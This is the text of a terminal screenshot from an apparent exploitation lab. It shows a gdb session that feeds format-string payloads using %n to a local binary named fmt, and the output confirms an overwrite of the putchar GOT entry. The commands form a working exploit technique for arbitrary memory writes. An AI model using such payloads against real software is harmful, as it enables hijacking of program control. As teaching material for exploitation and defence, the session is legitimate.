 File Edit View Search Terminal Tabs Help
bof@localhost:/home/bof/fmt
bof@localhost:~/fmt
(gdb) run $(python -c 'print "\x38\x97\x04\x08"')-%4\$n
Starting program: /home/bof/fmt/fmt $(python -c 'print "\x38\x97\x04\x08"')-%4\$
n
Program received signal SIGSEGV, Segmentation fault.
0x00000005 in ?? ()
(gdb) run $(python -c 'print "\x38\x97\x04\x08"')-%10u-%4\$n
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/bof/fmt/fmt $(python -c 'print "\x38\x97\x04\x08"')-%10u
-%4\$n
Program received signal SIGSEGV, Segmentation fault.
0x00000010 in ?? ()
(gdb) x/x 0x08049738
0x8049738 <putchar@got.plt>: 0x00000010
(gdb)